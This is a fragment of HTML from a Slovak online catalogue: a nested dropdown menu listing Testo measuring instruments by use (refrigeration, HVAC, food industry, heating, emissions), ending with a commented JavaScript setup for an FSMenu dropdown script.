 <li><a href="?katid=884&cms=Chladiaca technika">Chladiaca technika</a>
<ul  >
 <li><a href="?katid=892&cms=Endoskop">Endoskop</a>
<ul  style="top: 0px" >
 <li><a href="?katid=955&cms=Testo 319">Testo 319</a></li> 
</ul>
</li>
<li><a href="?katid=891&cms=Hluk">Hluk</a>
<ul  style="top: 0px" >
 <li><a href="?katid=953&cms=Testo 815">Testo 815</a></li> 
<li><a href="?katid=954&cms=Testo 816">Testo 816</a></li> 
</ul>
</li>
<li><a href="?katid=887&cms=Merací prístroj tlaku a chladenia">Merací prístroj tlaku a chladenia</a>
<ul  >
 <li><a href="?katid=975&cms=Set 1">Set 1</a></li> 
<li><a href="?katid=981&cms=Set 2">Set 2</a></li> 
<li><a href="?katid=896&cms=Testo 521 0....100hPa/+-0,1%z konc.hodnoty">Testo 521 0....100hPa/+-0,1%z konc.hodnoty</a></li> 
<li><a href="?katid=895&cms=Testo 521 0....100hPa/+-0,2%z konc.hodnoty">Testo 521 0....100hPa/+-0,2%z konc.hodnoty</a></li> 
<li><a href="?katid=974&cms=Testo 523">Testo 523</a></li> 
<li><a href="?katid=977&cms=Testo 556-1">Testo 556-1</a></li> 
<li><a href="?katid=978&cms=Testo 556-2">Testo 556-2</a></li> 
<li><a href="?katid=979&cms=Testo 560-1">Testo 560-1</a></li> 
<li><a href="?katid=980&cms=Testo 560-2">Testo 560-2</a></li> 
</ul>
</li>
<li><a href="?katid=894&cms=Multifunkčný prístroj">Multifunkčný prístroj</a>
<ul  style="top: 0px" >
 <li><a href="?katid=959&cms=Testo 400">Testo 400</a></li> 
<li><a href="?katid=958&cms=Testo 454/350">Testo 454/350</a></li> 
</ul>
</li>
<li><a href="?katid=893&cms=Otáčkomer">Otáčkomer</a>
<ul  style="top: 0px" >
 <li><a href="?katid=956&cms=Testo 465">Testo 465</a></li> 
<li><a href="?katid=957&cms=Testo 470">Testo 470</a></li> 
</ul>
</li>
<li><a href="?katid=888&cms=Prúdenie">Prúdenie</a>
<ul  style="top: 0px" >
 <li><a href="?katid=909&cms=Testo 405-V1">Testo 405-V1</a></li> 
<li><a href="?katid=906&cms=Testo 416">Testo 416</a></li> 
<li><a href="?katid=907&cms=Testo 417">Testo 417</a></li> 
<li><a href="?katid=908&cms=Testo 425">Testo 425</a></li> 
<li><a href="?katid=904&cms=Testo 435-1">Testo 435-1</a></li> 
<li><a href="?katid=905&cms=Testo 435-2">Testo 435-2</a></li> 
</ul>
</li>
<li><a href="?katid=890&cms=Teplota">Teplota</a>
<ul  >
 <li><a href="?katid=927&cms=Miniteplomer">Miniteplomer</a>
<ul  style="top: 0px" >
 <li><a href="?katid=928&cms=Miniteplomer do +150°C">Miniteplomer do +150°C</a></li> 
<li><a href="?katid=929&cms=Miniteplomer do +250°C">Miniteplomer do +250°C</a></li> 
<li><a href="?katid=931&cms=Povrchový miniteplomer do +250°C">Povrchový miniteplomer do +250°C</a></li> 
</ul>
</li>
<li><a href="?katid=932&cms=Teplotný merací prúžok">Teplotný merací prúžok</a>
<ul  style="top: 0px" >
 <li><a href="?katid=933&cms=Merací prúžok testoterm +37...+65°C">Merací prúžok testoterm +37...+65°C</a></li> 
<li><a href="?katid=940&cms=Merací prúžok-testoterm +116...+154°C">Merací prúžok-testoterm +116...+154°C</a></li> 
<li><a href="?katid=939&cms=Merací prúžok-testoterm +161...204°C">Merací prúžok-testoterm +161...204°C</a></li> 
<li><a href="?katid=943&cms=Merací prúžok-testoterm +204...260°C">Merací prúžok-testoterm +204...260°C</a></li> 
<li><a href="?katid=935&cms=Merací prúžok-testoterm +71...+110°C">Merací prúžok-testoterm +71...+110°C</a></li> 
<li><a href="?katid=944&cms=Merací prúžok-testoterm+249...+280°C">Merací prúžok-testoterm+249...+280°C</a></li> 
</ul>
</li>
<li><a href="?katid=925&cms=Testo 110">Testo 110</a></li> 
<li><a href="?katid=952&cms=Testo 171-1">Testo 171-1</a></li> 
<li><a href="?katid=945&cms=Testo 177-T1">Testo 177-T1</a></li> 
<li><a href="?katid=946&cms=Testo 177-T2">Testo 177-T2</a></li> 
<li><a href="?katid=947&cms=Testo 177-T3">Testo 177-T3</a></li> 
<li><a href="?katid=948&cms=Testo 177-T4">Testo 177-T4</a></li> 
<li><a href="?katid=920&cms=Testo 735-1">Testo 735-1</a></li> 
<li><a href="?katid=921&cms=Testo 735-2">Testo 735-2</a></li> 
<li><a href="?katid=941&cms=Testo 830-T1">Testo 830-T1</a></li> 
<li><a href="?katid=942&cms=Testo 830-T4">Testo 830-T4</a></li> 
<li><a href="?katid=951&cms=Testo 845">Testo 845</a></li> 
<li><a href="?katid=926&cms=Testo 905-T2">Testo 905-T2</a></li> 
<li><a href="?katid=923&cms=Testo 922">Testo 922</a></li> 
<li><a href="?katid=922&cms=Testo 925">Testo 925</a></li> 
<li><a href="?katid=950&cms=Testostor 171-4">Testostor 171-4</a></li> 
</ul>
</li>
<li><a href="?katid=889&cms=Vlhkosť">Vlhkosť</a>
<ul  >
 <li><a href="?katid=916&cms=Testo 175-H1">Testo 175-H1</a></li> 
<li><a href="?katid=917&cms=Testo 175-H2">Testo 175-H2</a></li> 
<li><a href="?katid=918&cms=Testo 177-H1">Testo 177-H1</a></li> 
<li><a href="?katid=915&cms=Testo 605-H1">Testo 605-H1</a></li> 
<li><a href="?katid=913&cms=Testo 608-H1">Testo 608-H1</a></li> 
<li><a href="?katid=914&cms=Testo 608-H2">Testo 608-H2</a></li> 
<li><a href="?katid=912&cms=Testo 625">Testo 625</a></li> 
<li><a href="?katid=910&cms=Testo 635-1">Testo 635-1</a></li> 
<li><a href="?katid=911&cms=Testo 635-2">Testo 635-2</a></li> 
<li><a href="?katid=919&cms=Testostor171-1">Testostor171-1</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=885&cms=Meracia technika pre klimatizáciu a vetranie">Meracia technika pre klimatizáciu a vetranie</a>
<ul  style="top: 0px" >
 <li><a href="?katid=966&cms=Ďalšia veličina">Ďalšia veličina</a>
<ul  >
 <li><a href="?katid=1026&cms=Testo 319">Testo 319</a></li> 
<li><a href="?katid=1255&cms=Testo 460">Testo 460</a></li> 
<li><a href="?katid=1028&cms=Testo 465">Testo 465</a></li> 
<li><a href="?katid=1029&cms=Testo 470">Testo 470</a></li> 
<li><a href="?katid=1027&cms=Testo 476">Testo 476</a></li> 
<li><a href="?katid=1256&cms=Testo 510">Testo 510</a></li> 
<li><a href="?katid=1025&cms=Testo 535">Testo 535</a></li> 
<li><a href="?katid=1024&cms=Testo 540">Testo 540</a></li> 
<li><a href="?katid=1023&cms=Testo 545">Testo 545</a></li> 
<li><a href="?katid=1253&cms=Testo 815">Testo 815</a></li> 
<li><a href="?katid=1254&cms=Testo 816">Testo 816</a></li> 
</ul>
</li>
<li><a href="?katid=960&cms=Multifunkčný prístroj">Multifunkčný prístroj</a>
<ul  style="top: 0px" >
 <li><a href="?katid=971&cms=Testo 400">Testo 400</a></li> 
<li><a href="?katid=967&cms=Testo 435-1">Testo 435-1</a></li> 
<li><a href="?katid=968&cms=Testo 435-2">Testo 435-2</a></li> 
<li><a href="?katid=969&cms=Testo 435-3">Testo 435-3</a></li> 
<li><a href="?katid=970&cms=Testo 435-4">Testo 435-4</a></li> 
</ul>
</li>
<li><a href="?katid=961&cms=Prúdenie">Prúdenie</a>
<ul  style="top: 0px" >
 <li><a href="?katid=983&cms=Testo 405">Testo 405</a></li> 
<li><a href="?katid=973&cms=Testo 410-1">Testo 410-1</a></li> 
<li><a href="?katid=982&cms=Testo 410-2">Testo 410-2</a></li> 
<li><a href="?katid=976&cms=Testo 416">Testo 416</a></li> 
<li><a href="?katid=985&cms=Testo 417">Testo 417</a></li> 
<li><a href="?katid=984&cms=Testo 425">Testo 425</a></li> 
</ul>
</li>
<li><a href="?katid=965&cms=Teplota">Teplota</a>
<ul  >
 <li><a href="?katid=1004&cms=Miniteplomer do +150°C">Miniteplomer do +150°C</a></li> 
<li><a href="?katid=1005&cms=Miniteplomer do +250°C">Miniteplomer do +250°C</a></li> 
<li><a href="?katid=1007&cms=Povrchový miniteplomer do +250°C">Povrchový miniteplomer do +250°C</a></li> 
<li><a href="?katid=1012&cms=Testo 110">Testo 110</a></li> 
<li><a href="?katid=1018&cms=Testo 174">Testo 174</a></li> 
<li><a href="?katid=1019&cms=Testo 175-T1">Testo 175-T1</a></li> 
<li><a href="?katid=1020&cms=Testo 175-T2">Testo 175-T2</a></li> 
<li><a href="?katid=1021&cms=Testo 175-T3">Testo 175-T3</a></li> 
<li><a href="?katid=1022&cms=Testo 177-T2">Testo 177-T2</a></li> 
<li><a href="?katid=1013&cms=Testo 810">Testo 810</a></li> 
<li><a href="?katid=1014&cms=Testo 830-T1">Testo 830-T1</a></li> 
<li><a href="?katid=1015&cms=Testo 830-T2">Testo 830-T2</a></li> 
<li><a href="?katid=1205&cms=Testo 830-T4">Testo 830-T4</a></li> 
<li><a href="?katid=1017&cms=Testo 845">Testo 845</a></li> 
<li><a href="?katid=1008&cms=Testo 905-T1">Testo 905-T1</a></li> 
<li><a href="?katid=1009&cms=Testo 905-T2">Testo 905-T2</a></li> 
<li><a href="?katid=1011&cms=Testo 922">Testo 922</a></li> 
<li><a href="?katid=1010&cms=Testo 925">Testo 925</a></li> 
</ul>
</li>
<li><a href="?katid=962&cms=Tlak">Tlak</a>
<ul  >
 <li><a href="?katid=993&cms=Testo 511">Testo 511</a></li> 
<li><a href="?katid=986&cms=Testo 512 0...2">Testo 512 0...2</a></li> 
<li><a href="?katid=989&cms=Testo 512 0...2 000">Testo 512 0...2 000</a></li> 
<li><a href="?katid=987&cms=Testo 512 0...20">Testo 512 0...20</a></li> 
<li><a href="?katid=988&cms=Testo 512 0...200">Testo 512 0...200</a></li> 
<li><a href="?katid=991&cms=Testo 521 0...100hPa/+-0,1% z konc.hodnoty">Testo 521 0...100hPa/+-0,1% z konc.hodnoty</a></li> 
<li><a href="?katid=990&cms=Testo 521 0...100hPa/+-0,2% z konc. hodnoty">Testo 521 0...100hPa/+-0,2% z konc. hodnoty</a></li> 
<li><a href="?katid=992&cms=Testo 521 0...2,5hPa">Testo 521 0...2,5hPa</a></li> 
</ul>
</li>
<li><a href="?katid=963&cms=Vlhkosť">Vlhkosť</a>
<ul  >
 <li><a href="?katid=1001&cms=Testo 175-H2">Testo 175-H2</a></li> 
<li><a href="?katid=1002&cms=Testo 177-H1">Testo 177-H1</a></li> 
<li><a href="?katid=998&cms=Testo 605-H1">Testo 605-H1</a></li> 
<li><a href="?katid=999&cms=Testo 608-H1">Testo 608-H1</a></li> 
<li><a href="?katid=1000&cms=Testo 608-H2">Testo 608-H2</a></li> 
<li><a href="?katid=997&cms=Testo 610">Testo 610</a></li> 
<li><a href="?katid=996&cms=Testo 625">Testo 625</a></li> 
<li><a href="?katid=994&cms=Testo 635-1">Testo 635-1</a></li> 
<li><a href="?katid=995&cms=Testo 635-2">Testo 635-2</a></li> 
<li><a href="?katid=1003&cms=Testo 845 s integ.vlhkost.modulom">Testo 845 s integ.vlhkost.modulom</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=886&cms=Meracia technika pre potravinárstvo">Meracia technika pre potravinárstvo</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1032&cms=Distribúcia potravín">Distribúcia potravín</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1133&cms=Kantíny">Kantíny</a>
<ul  >
 <li><a href="?katid=1140&cms=Testo 106">Testo 106</a></li> 
<li><a href="?katid=1134&cms=Testo 174">Testo 174</a></li> 
<li><a href="?katid=1141&cms=Testo 265">Testo 265</a></li> 
<li><a href="?katid=1135&cms=Testo 826-T1">Testo 826-T1</a></li> 
<li><a href="?katid=1136&cms=Testo 826-T2">Testo 826-T2</a></li> 
<li><a href="?katid=1137&cms=Testo 826-T3">Testo 826-T3</a></li> 
<li><a href="?katid=1138&cms=Testo 826-T4">Testo 826-T4</a></li> 
<li><a href="?katid=1142&cms=Testo 831">Testo 831</a></li> 
<li><a href="?katid=1139&cms=Testo 926">Testo 926</a></li> 
<li><a href="?katid=1335&cms=Vodotesný miniteplomer">Vodotesný miniteplomer</a></li> 
</ul>
</li>
<li><a href="?katid=1103&cms=Reštaurácie/gastronomický systém">Reštaurácie/gastronomický systém</a>
<ul  >
 <li><a href="?katid=1115&cms=Testo 106">Testo 106</a></li> 
<li><a href="?katid=1109&cms=Testo 174">Testo 174</a></li> 
<li><a href="?katid=1116&cms=Testo 265">Testo 265</a></li> 
<li><a href="?katid=1110&cms=Testo 826-T1">Testo 826-T1</a></li> 
<li><a href="?katid=1111&cms=Testo 826-T2">Testo 826-T2</a></li> 
<li><a href="?katid=1112&cms=Testo 826-T3">Testo 826-T3</a></li> 
<li><a href="?katid=1113&cms=Testo 826-T4">Testo 826-T4</a></li> 
<li><a href="?katid=1117&cms=Testo 831">Testo 831</a></li> 
<li><a href="?katid=1114&cms=Testo 926">Testo 926</a></li> 
<li><a href="?katid=1333&cms=Vodotesný miniteplomer">Vodotesný miniteplomer</a></li> 
</ul>
</li>
<li><a href="?katid=1104&cms=Stravovanie">Stravovanie</a>
<ul  >
 <li><a href="?katid=1124&cms=Testo 106">Testo 106</a></li> 
<li><a href="?katid=1118&cms=Testo 174">Testo 174</a></li> 
<li><a href="?katid=1125&cms=Testo 265">Testo 265</a></li> 
<li><a href="?katid=1119&cms=Testo 826-T1">Testo 826-T1</a></li> 
<li><a href="?katid=1120&cms=Testo 826-T2">Testo 826-T2</a></li> 
<li><a href="?katid=1121&cms=Testo 826-T3">Testo 826-T3</a></li> 
<li><a href="?katid=1122&cms=Testo 826-T4">Testo 826-T4</a></li> 
<li><a href="?katid=1126&cms=Testo 831">Testo 831</a></li> 
<li><a href="?katid=1123&cms=Testo 926">Testo 926</a></li> 
<li><a href="?katid=1334&cms=Vodotesný miniteplomer">Vodotesný miniteplomer</a></li> 
</ul>
</li>
<li><a href="?katid=1092&cms=Supermarket">Supermarket</a>
<ul  >
 <li><a href="?katid=1100&cms=Testo 110">Testo 110</a></li> 
<li><a href="?katid=1093&cms=Testo 174">Testo 174</a></li> 
<li><a href="?katid=1095&cms=Testo 175 T2">Testo 175 T2</a></li> 
<li><a href="?katid=1094&cms=Testo 175-T1">Testo 175-T1</a></li> 
<li><a href="?katid=1096&cms=Testo 177-T1">Testo 177-T1</a></li> 
<li><a href="?katid=1097&cms=Testo 177-T3">Testo 177-T3</a></li> 
<li><a href="?katid=1098&cms=Testo 826-T2">Testo 826-T2</a></li> 
<li><a href="?katid=1099&cms=Testo 826-T4">Testo 826-T4</a></li> 
<li><a href="?katid=1102&cms=Testo 831">Testo 831</a></li> 
<li><a href="?katid=1101&cms=Testo 926">Testo 926</a></li> 
<li><a href="?katid=1332&cms=Vodotesný miniteplomer">Vodotesný miniteplomer</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=1034&cms=Potravinárska inšpekcia">Potravinárska inšpekcia</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1164&cms=Potravinársky inšpertor">Potravinársky inšpertor</a>
<ul  >
 <li><a href="?katid=1170&cms=Testo 110">Testo 110</a></li> 
<li><a href="?katid=1171&cms=Testo 112">Testo 112</a></li> 
<li><a href="?katid=1165&cms=Testo 174">Testo 174</a></li> 
<li><a href="?katid=1166&cms=Testo 175-T1">Testo 175-T1</a></li> 
<li><a href="?katid=1167&cms=Testo 175-T2">Testo 175-T2</a></li> 
<li><a href="?katid=1172&cms=Testo 265">Testo 265</a></li> 
<li><a href="?katid=1168&cms=Testo 826-T2">Testo 826-T2</a></li> 
<li><a href="?katid=1169&cms=Testo 826-T4">Testo 826-T4</a></li> 
<li><a href="?katid=1173&cms=Testo 926">Testo 926</a></li> 
<li><a href="?katid=1338&cms=Vodotesný miniteplomer">Vodotesný miniteplomer</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=1033&cms=Transport a skladovanie">Transport a skladovanie</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1154&cms=Skladovanie">Skladovanie</a>
<ul  >
 <li><a href="?katid=1162&cms=Testo 110">Testo 110</a></li> 
<li><a href="?katid=1155&cms=Testo 174">Testo 174</a></li> 
<li><a href="?katid=1156&cms=Testo 175-T1">Testo 175-T1</a></li> 
<li><a href="?katid=1157&cms=Testo 175-T2">Testo 175-T2</a></li> 
<li><a href="?katid=1158&cms=Testo 177-T1">Testo 177-T1</a></li> 
<li><a href="?katid=1159&cms=Testo 177-T3">Testo 177-T3</a></li> 
<li><a href="?katid=1160&cms=Testo 826-T2">Testo 826-T2</a></li> 
<li><a href="?katid=1161&cms=Testo 826-T4">Testo 826-T4</a></li> 
<li><a href="?katid=1163&cms=Testo 831">Testo 831</a></li> 
<li><a href="?katid=1336&cms=Vodotesný miniteplomer">Vodotesný miniteplomer</a></li> 
</ul>
</li>
<li><a href="?katid=1143&cms=Transport">Transport</a>
<ul  >
 <li><a href="?katid=1152&cms=Testo 110">Testo 110</a></li> 
<li><a href="?katid=1144&cms=Testo 175-T1">Testo 175-T1</a></li> 
<li><a href="?katid=1145&cms=Testo 175-T2">Testo 175-T2</a></li> 
<li><a href="?katid=1146&cms=Testo 177-T1">Testo 177-T1</a></li> 
<li><a href="?katid=1147&cms=Testo 177-T2">Testo 177-T2</a></li> 
<li><a href="?katid=1148&cms=Testo 177-T3">Testo 177-T3</a></li> 
<li><a href="?katid=1150&cms=Testo 826-T2">Testo 826-T2</a></li> 
<li><a href="?katid=1151&cms=Testo 826-T4">Testo 826-T4</a></li> 
<li><a href="?katid=1153&cms=Testo 831">Testo 831</a></li> 
<li><a href="?katid=1149&cms=Testostor 171-0">Testostor 171-0</a></li> 
<li><a href="?katid=1337&cms=Vodotesný miniteplomer">Vodotesný miniteplomer</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=1031&cms=Výroba potravín">Výroba potravín</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1052&cms=Hotové jedlá/mrazený tovar">Hotové jedlá/mrazený tovar</a>
<ul  >
 <li><a href="?katid=1063&cms=Testo 105">Testo 105</a></li> 
<li><a href="?katid=1069&cms=Testo 106">Testo 106</a></li> 
<li><a href="?katid=1071&cms=Testo 110">Testo 110</a></li> 
<li><a href="?katid=1053&cms=Testo 175-T1">Testo 175-T1</a></li> 
<li><a href="?katid=1054&cms=Testo 175-T2">Testo 175-T2</a></li> 
<li><a href="?katid=1055&cms=Testo 177-T1">Testo 177-T1</a></li> 
<li><a href="?katid=1056&cms=Testo 177-T2">Testo 177-T2</a></li> 
<li><a href="?katid=1057&cms=Testo 177-T3">Testo 177-T3</a></li> 
<li><a href="?katid=1058&cms=Testo 177-T4">Testo 177-T4</a></li> 
<li><a href="?katid=1064&cms=Testo 205-sada">Testo 205-sada</a></li> 
<li><a href="?katid=1065&cms=Testo 206-pH1sada">Testo 206-pH1sada</a></li> 
<li><a href="?katid=1066&cms=Testo 206-pH2sada">Testo 206-pH2sada</a></li> 
<li><a href="?katid=1068&cms=Testo 735-2">Testo 735-2</a></li> 
<li><a href="?katid=1059&cms=Testo 826-T1">Testo 826-T1</a></li> 
<li><a href="?katid=1060&cms=Testo 826-T2">Testo 826-T2</a></li> 
<li><a href="?katid=1061&cms=Testo 826-T3">Testo 826-T3</a></li> 
<li><a href="?katid=1062&cms=Testo 826-T4">Testo 826-T4</a></li> 
<li><a href="?katid=1070&cms=Testo 845">Testo 845</a></li> 
<li><a href="?katid=1067&cms=Testo 926">Testo 926</a></li> 
<li><a href="?katid=1330&cms=Vodotesný miniteplomer">Vodotesný miniteplomer</a></li> 
</ul>
</li>
<li><a href="?katid=1072&cms=Ostatný malý výrobcovia potravín">Ostatný malý výrobcovia potravín</a>
<ul  >
 <li><a href="?katid=1083&cms=Testo 105">Testo 105</a></li> 
<li><a href="?katid=1089&cms=Testo 106">Testo 106</a></li> 
<li><a href="?katid=1091&cms=Testo 110">Testo 110</a></li> 
<li><a href="?katid=1073&cms=Testo 175-T1">Testo 175-T1</a></li> 
<li><a href="?katid=1074&cms=Testo 175-T2">Testo 175-T2</a></li> 
<li><a href="?katid=1075&cms=Testo 177-T1">Testo 177-T1</a></li> 
<li><a href="?katid=1076&cms=Testo 177-T2">Testo 177-T2</a></li> 
<li><a href="?katid=1077&cms=Testo 177-T3">Testo 177-T3</a></li> 
<li><a href="?katid=1078&cms=Testo 177-T4">Testo 177-T4</a></li> 
<li><a href="?katid=1084&cms=Testo 205-sada">Testo 205-sada</a></li> 
<li><a href="?katid=1085&cms=Testo 206-pH1sada">Testo 206-pH1sada</a></li> 
<li><a href="?katid=1086&cms=Testo 206-pH2sada">Testo 206-pH2sada</a></li> 
<li><a href="?katid=1088&cms=Testo 735-2">Testo 735-2</a></li> 
<li><a href="?katid=1079&cms=Testo 826-T1">Testo 826-T1</a></li> 
<li><a href="?katid=1080&cms=Testo 826-T2">Testo 826-T2</a></li> 
<li><a href="?katid=1081&cms=Testo 826-T3">Testo 826-T3</a></li> 
<li><a href="?katid=1082&cms=Testo 826-T4">Testo 826-T4</a></li> 
<li><a href="?katid=1090&cms=Testo 845">Testo 845</a></li> 
<li><a href="?katid=1087&cms=Testo 926">Testo 926</a></li> 
<li><a href="?katid=1331&cms=Vodotesný miniteplomer">Vodotesný miniteplomer</a></li> 
</ul>
</li>
<li><a href="?katid=1035&cms=Spracovanie mäsa/pečiva">Spracovanie mäsa/pečiva</a>
<ul  >
 <li><a href="?katid=1040&cms=Testo 105">Testo 105</a></li> 
<li><a href="?katid=1049&cms=Testo 106">Testo 106</a></li> 
<li><a href="?katid=1051&cms=Testo 110">Testo 110</a></li> 
<li><a href="?katid=1045&cms=Testo 174">Testo 174</a></li> 
<li><a href="?katid=1047&cms=Testo 175 T2">Testo 175 T2</a></li> 
<li><a href="?katid=1048&cms=Testo 175-H2">Testo 175-H2</a></li> 
<li><a href="?katid=1046&cms=Testo 175-T1">Testo 175-T1</a></li> 
<li><a href="?katid=1041&cms=Testo 205-sada">Testo 205-sada</a></li> 
<li><a href="?katid=1042&cms=Testo 206-pH1sada">Testo 206-pH1sada</a></li> 
<li><a href="?katid=1043&cms=Testo 206-pH2sada">Testo 206-pH2sada</a></li> 
<li><a href="?katid=1036&cms=Testo 826-T1">Testo 826-T1</a></li> 
<li><a href="?katid=1037&cms=Testo 826-T2">Testo 826-T2</a></li> 
<li><a href="?katid=1038&cms=Testo 826-T3">Testo 826-T3</a></li> 
<li><a href="?katid=1039&cms=Testo 826-T4">Testo 826-T4</a></li> 
<li><a href="?katid=1050&cms=Testo 845">Testo 845</a></li> 
<li><a href="?katid=1044&cms=Testo 926">Testo 926</a></li> 
<li><a href="?katid=1329&cms=Vodotesný miniteplomer">Vodotesný miniteplomer</a></li> 
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href="?katid=1175&cms=Meracia technika pre vyhrievanie a inštaláciu">Meracia technika pre vyhrievanie a inštaláciu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1178&cms=Inštalácia">Inštalácia</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1191&cms=Endoskop">Endoskop</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1221&cms=Testo 319">Testo 319</a></li> 
</ul>
</li>
<li><a href="?katid=1192&cms=Merač vlhkosti dreva/stavebného materiálu">Merač vlhkosti dreva/stavebného materiálu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1225&cms=Testo 606-1">Testo 606-1</a></li> 
<li><a href="?katid=1226&cms=Testo 606-2">Testo 606-2</a></li> 
</ul>
</li>
<li><a href="?katid=1189&cms=Teplota">Teplota</a>
<ul  >
 <li><a href="?katid=1195&cms=Testo 174">Testo 174</a></li> 
<li><a href="?katid=1196&cms=Testo 175-T3">Testo 175-T3</a></li> 
<li><a href="?katid=1203&cms=Testo 810">Testo 810</a></li> 
<li><a href="?katid=1199&cms=Testo 830-T1">Testo 830-T1</a></li> 
<li><a href="?katid=1200&cms=Testo 830-T2">Testo 830-T2</a></li> 
<li><a href="?katid=1201&cms=Testo 830-T3">Testo 830-T3</a></li> 
<li><a href="?katid=1202&cms=Testo 830-T4">Testo 830-T4</a></li> 
<li><a href="?katid=1197&cms=Testo 845">Testo 845</a></li> 
<li><a href="?katid=1198&cms=Testo 845 s integ.vlhkost.modulom">Testo 845 s integ.vlhkost.modulom</a></li> 
<li><a href="?katid=1193&cms=Testo 905-T2">Testo 905-T2</a></li> 
<li><a href="?katid=1194&cms=Testo 922">Testo 922</a></li> 
</ul>
</li>
<li><a href="?katid=1190&cms=Tlak">Tlak</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1212&cms=Súprava pre vysokotlak s kufríkom(bez meracieho prístroja)">Súprava pre vysokotlak s kufríkom(bez meracieho prístroja)</a></li> 
<li><a href="?katid=1209&cms=Testo 312-2">Testo 312-2</a></li> 
<li><a href="?katid=1210&cms=Testo 312-3">Testo 312-3</a></li> 
<li><a href="?katid=1211&cms=Testo 314">Testo 314</a></li> 
<li><a href="?katid=1208&cms=Testo 510">Testo 510</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=1180&cms=Príslušenstvo">Príslušenstvo</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1239&cms=Systémovy kufrík ">Systémovy kufrík </a></li> 
<li><a href="?katid=1238&cms=Systémovy kufrík na náradie">Systémovy kufrík na náradie</a></li> 
<li><a href="?katid=1242&cms=Testo 575">Testo 575</a></li> 
<li><a href="?katid=1241&cms=Tlačiareň protokolov testo">Tlačiareň protokolov testo</a></li> 
<li><a href="?katid=1240&cms=Univerzálny systém.kufrík">Univerzálny systém.kufrík</a></li> 
</ul>
</li>
<li><a href="?katid=1179&cms=Prístroje pre Vašu bezpečnosť">Prístroje pre Vašu bezpečnosť</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1229&cms=Detektor CO">Detektor CO</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1237&cms=Testo 315-1">Testo 315-1</a></li> 
<li><a href="?katid=1236&cms=Testo 315-2">Testo 315-2</a></li> 
<li><a href="?katid=1235&cms=Testo 317-3">Testo 317-3</a></li> 
</ul>
</li>
<li><a href="?katid=1228&cms=Detektor spätného ťahu">Detektor spätného ťahu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1234&cms=Testo 317-1">Testo 317-1</a></li> 
</ul>
</li>
<li><a href="?katid=1227&cms=Detektor úniku plynu">Detektor úniku plynu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1233&cms=Testo 314">Testo 314</a></li> 
<li><a href="?katid=1232&cms=Testo 316-1">Testo 316-1</a></li> 
<li><a href="?katid=1231&cms=Testo 317-2">Testo 317-2</a></li> 
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href="?katid=825&cms=Meranie emisií, servis a tepelné procesy">Meranie emisií, servis a tepelné procesy</a>
<ul  style="top: 0px" >
 <li><a href="?katid=827&cms=Anylýza spalín pre priemysel">Anylýza spalín pre priemysel</a>
<ul  >
 <li><a href="?katid=845&cms=Testo 325-I">Testo 325-I</a></li> 
<li><a href="?katid=848&cms=Testo 325-I CO high">Testo 325-I CO high</a></li> 
<li><a href="?katid=849&cms=Testo 325-I CO high (O2)">Testo 325-I CO high (O2)</a></li> 
<li><a href="?katid=847&cms=Testo 325-I CO low">Testo 325-I CO low</a></li> 
<li><a href="?katid=846&cms=Testo 325-I NO">Testo 325-I NO</a></li> 
<li><a href="?katid=850&cms=Testo 335">Testo 335</a></li> 
<li><a href="?katid=851&cms=Testo 350 XL analyzačný box">Testo 350 XL analyzačný box</a></li> 
<li><a href="?katid=852&cms=Testo 350-S kontrolná jednotka">Testo 350-S kontrolná jednotka</a></li> 
</ul>
</li>
<li><a href="?katid=826&cms=Anylýza spalín pre remeselníkov">Anylýza spalín pre remeselníkov</a>
<ul  >
 <li><a href="?katid=841&cms=Testo 325 M">Testo 325 M</a></li> 
<li><a href="?katid=842&cms=Testo 325 XL">Testo 325 XL</a></li> 
<li><a href="?katid=839&cms=Testo 325-2">Testo 325-2</a></li> 
<li><a href="?katid=840&cms=Testo 325-3">Testo 325-3</a></li> 
<li><a href="?katid=835&cms=Testo 327-1">Testo 327-1</a></li> 
<li><a href="?katid=837&cms=Testo 327-1 CO">Testo 327-1 CO</a></li> 
<li><a href="?katid=836&cms=Testo 327-1 O2">Testo 327-1 O2</a></li> 
<li><a href="?katid=838&cms=Testo 327-2">Testo 327-2</a></li> 
<li><a href="?katid=843&cms=Testo 330-1 LL">Testo 330-1 LL</a></li> 
<li><a href="?katid=844&cms=Testo 330-2 LL">Testo 330-2 LL</a></li> 
</ul><script type="text/javascript">
//<![CDATA[

// For each menu you create, you must create a matching "FSMenu" JavaScript object to represent
// it and manage its behaviour. You don't have to edit this script at all if you don't want to;
// these comments are just here for completeness. Also, feel free to paste this script into the
// external .JS file to make including it in your pages easier!

// Here's a menu object to control the above list of menu data:
var listMenu = new FSMenu('listMenu', true, 'display', 'block', 'none');

// The parameters of the FSMenu object are:
//  1) Its own name in quotes.
//  2) Whether this is a nested list menu or not (in this case, true means yes).
//  3) The CSS property name to change when menus are shown and hidden.
//  4) The visible value of that CSS property.
//  5) The hidden value of that CSS property.
//
// Next, here's some optional settings for delays and highlighting:
//  * showDelay is the time (in milliseconds) to display a new child menu.
//    Remember that 1000 milliseconds = 1 second.
//  * switchDelay is the time to switch from one child menu to another child menu.
//    Set this higher and point at 2 neighbouring items to see what it does.
//  * hideDelay is the time it takes for a menu to hide after mouseout.
//    Set this to a negative number to disable hiding entirely.
//  * cssLitClass is the CSS classname applied to parent items of active menus.
//  * showOnClick will, suprisingly, set the menus to show on click. Pick one of 3 values:
//    0 = all mouseover, 1 = first level click, sublevels mouseover, 2 = all click.
